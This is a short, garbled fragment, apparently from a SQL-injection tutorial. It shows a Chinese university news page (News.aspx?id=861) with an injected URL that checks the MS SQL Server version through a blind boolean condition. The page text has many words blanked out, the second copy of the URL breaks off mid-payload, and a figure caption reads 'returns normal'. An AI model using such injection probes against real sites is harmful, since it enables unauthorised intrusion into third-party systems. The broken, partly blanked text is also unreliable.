 http://stuic. .cn/News.aspx?id=861 and substring(cast(SERVERPROPERTY('productversion') as nvarchar(4000)), 1, 1)>7--
头条
工作处
http://stuic. .cn
“ ”之五——“ ”举行
作者：chenyongfu 修改日期：2009-5-27 16:23:55 点击 2891 次
5月27日上午，“ ”之五——“ ”在 拓展中心多功能厅
行。论坛由 主持，全校100多名 参加。
图2 返回正常
http://stuic. .cn/News.aspx?id=861 and substring(cast(SERVERPROPERTY('productversion') as nvarchar(4000)), 1,